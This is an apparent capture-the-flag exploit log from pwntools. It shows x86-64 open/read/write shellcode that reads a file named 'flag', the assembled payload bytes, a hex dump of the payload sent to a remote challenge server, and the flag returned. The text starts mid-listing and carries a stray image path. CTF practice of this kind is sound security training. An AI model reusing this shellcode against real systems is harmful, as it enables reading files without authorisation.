 push rsp
pop rsi
push 0x50
pop rdx
push 1
pop rax
syscall
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-w4ax8j9y/step2 /tmp/pwn-asm-w4ax8j9y/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-w4ax8j9y/step3 /tmp/pwn-asm-w4ax8j9y/step4
b'hflagT_j\x00^j\x02X\x0f\x05j\x03_T^jPZj\x00X\x0f\x05j\x01_T^jPZj\x01X\x0f\x05\x90'
0x2a
[DEBUG] Sent 0x2a bytes:
00000000  68 66 6c 61  67 54 5f 6a  00 5e 6a 02  58 0f 05 6a  │hfla│gT_j│·^j·│X··j│
00000010  03 5f 54 5e  6a 50 5a 6a  00 58 0f 05  6a 01 5f 54  │·_T^│jPZj│·X··│j·_T│
00000020  5e 6a 50 5a  6a 01 58 0f  05 90  │^jPZ│j·X·│··│
0000002a
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000  66 6c 61 67  7b 36 39 37  34 34 63 61  33 2d 64 30  │flag│{697│44ca│3-d0│
00000010  63 66 2d 34  61 30 32 2d  38 32 66 35  2d 61 66 62  │cf-4│a02-│82f5│-afb│
00000020  32 31 32 32  62 64 65 64  33 7d 0a 02  58 0f 05 6a  │2122│bded│3}··│X··j│
00000030  03 5f 54 5e  6a 50 5a 6a  00 58 0f 05  6a 01 5f 54  │·_T^│jPZj│·X··│j·_T│
00000040  5e 6a 50 5a  6a 01 58 0f  05 00 00 00  00 00 00 00  │^jPZ│j·X·│····│····│
00000050
flag{69744ca3-d0cf-4a02-82f5-afb2122bded3}
X\x0f\x05j\x03_T^jPZj\x00X\x0f\x05j_T^jPZjX\x0f\x05\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 27591